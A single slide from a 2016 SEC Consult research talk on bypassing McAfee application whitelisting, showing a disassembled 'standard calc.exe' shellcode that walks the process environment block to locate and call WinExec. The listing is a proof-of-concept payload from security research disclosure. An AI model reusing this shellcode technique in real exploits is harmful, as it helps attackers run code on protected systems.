© 2013 SEC Consult Unternehmensberatung GmbH
All rights reserved
Title: Bypassing McAfee’s Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
81
Memory Corruption Protections
startCalc:
// Standard calc.exe shellcode
0040108A > 33D2 XOR EDX,EDX
0040108C . 52 PUSH EDX
0040108D . 68 63616C63 PUSH 636C6163
00401092 . 8BF4 MOV ESI,ESP
00401094 . 52 PUSH EDX
00401095 . 56 PUSH ESI
00401096 . 64:8B72 30 MOV ESI,DWORD PTR FS:[EDX+30]
0040109A . 8B76 0C MOV ESI,DWORD PTR DS:[ESI+C]
0040109D . 8B76 0C MOV ESI,DWORD PTR DS:[ESI+C]
004010A0 . AD LODS DWORD PTR DS:[ESI]
004010A1 . 8B30 MOV ESI,DWORD PTR DS:[EAX]
004010A3 . 8B7E 18 MOV EDI,DWORD PTR DS:[ESI+18]
004010A6 . 8B5F 3C MOV EBX,DWORD PTR DS:[EDI+3C]
004010A9 . 8B5C1F 78 MOV EBX,DWORD PTR DS:[EDI+EBX+78]
004010AD . 8B741F 20 MOV ESI,DWORD PTR DS:[EDI+EBX+20]
004010B1 . 03F7 ADD ESI,EDI
004010B3 . 8B4C1F 24 MOV ECX,DWORD PTR DS:[EDI+EBX+24]
004010B7 . 03CF ADD ECX,EDI
004010B9 > 0FB72C51 MOVZX EBP,WORD PTR DS:[ECX+EDX*2]
004010BD . 42 INC EDX
004010BE . AD LODS DWORD PTR DS:[ESI]
004010BF . 813C07 57696E4>CMP DWORD PTR DS:[EDI+EAX],456E6957
004010C6 .^75 F1 JNZ SHORT CalcShel.004010B9
004010C8 . 8B741F 1C MOV ESI,DWORD PTR DS:[EDI+EBX+1C]
004010CC . 03F7 ADD ESI,EDI
004010CE . 033CAE ADD EDI,DWORD PTR DS:[ESI+EBP*4]
004010D1 . FFD7 CALL EDI
Shellcode (4/4)
 